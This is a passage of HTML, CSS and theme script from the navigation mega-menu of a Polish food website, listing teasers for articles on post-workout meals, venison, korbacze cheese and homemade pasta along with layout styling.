shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_698191352fb4d_rand","tdc_css_class_style":"td_uid_41_698191352fb4d_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_41_698191352fb4d_rand"}';
block_td_uid_41_698191352fb4d.td_column_number = "3";
block_td_uid_41_698191352fb4d.block_type = "tdb_header_mega_menu";
block_td_uid_41_698191352fb4d.post_count = "5";
block_td_uid_41_698191352fb4d.found_posts = "86";
block_td_uid_41_698191352fb4d.header_color = "";
block_td_uid_41_698191352fb4d.ajax_pagination_infinite_stop = "";
block_td_uid_41_698191352fb4d.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_41_698191352fb4d);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_41_698191352fb4d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_698191352fb4d" data-td_block_id="td_uid_41_698191352fb4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_698191352fb4d" data-td_block_id="td_uid_41_698191352fb4d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_42_6981913530f39_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_42_6981913530f39" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_42_6981913530f39_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_42_6981913530f39_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_42_6981913530f39_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_42_6981913530f39_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_42_6981913530f39_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_6981913530f39_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_6981913530f39_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_6981913530f39_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_42_6981913530f39_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6981913530f39_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_6981913530f39_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_42_6981913530f39_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_6981913530f39_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_42_6981913530f39_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_42_6981913530f39_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_42_6981913530f39_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_42_6981913530f39_rand .td-module-meta-info,
				.ie11 .td_uid_42_6981913530f39_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_42_6981913530f39_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_42_6981913530f39_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_42_6981913530f39_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_42_6981913530f39_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_42_6981913530f39_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_42_6981913530f39_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_42_6981913530f39_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_42_6981913530f39_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_42_6981913530f39_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_42_6981913530f39_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_6981913530f39_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_42_6981913530f39_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_42_6981913530f39_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-date,
				.td_uid_42_6981913530f39_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_42_6981913530f39_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_42_6981913530f39_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_42_6981913530f39_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_42_6981913530f39_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_42_6981913530f39_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_42_6981913530f39_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_42_6981913530f39_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_42_6981913530f39_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_42_6981913530f39_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_42_6981913530f39_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_42_6981913530f39_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_6981913530f39_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6981913530f39_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6981913530f39_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-date,
				.td_uid_42_6981913530f39_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_42_6981913530f39_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_6981913530f39_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_42_6981913530f39_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_6981913530f39_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_6981913530f39_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-editor-date,
				.td_uid_42_6981913530f39_rand .td-editor-date .td-post-author-name,
				.td_uid_42_6981913530f39_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_42_6981913530f39_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6981913530f39_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_6981913530f39_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_6981913530f39_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6981913530f39_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_6981913530f39_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-editor-date,
				.td_uid_42_6981913530f39_rand .td-editor-date .td-post-author-name,
				.td_uid_42_6981913530f39_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_42_6981913530f39_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6981913530f39_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_6981913530f39_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_42_6981913530f39_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6981913530f39_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_6981913530f39_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-editor-date,
				.td_uid_42_6981913530f39_rand .td-editor-date .td-post-author-name,
				.td_uid_42_6981913530f39_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6981913530f39_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_6981913530f39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_6981913530f39_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6981913530f39_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_6981913530f39_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6981913530f39_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6981913530f39_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_42_6981913530f39 = new tdBlock();
block_td_uid_42_6981913530f39.id = "td_uid_42_6981913530f39";
block_td_uid_42_6981913530f39.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 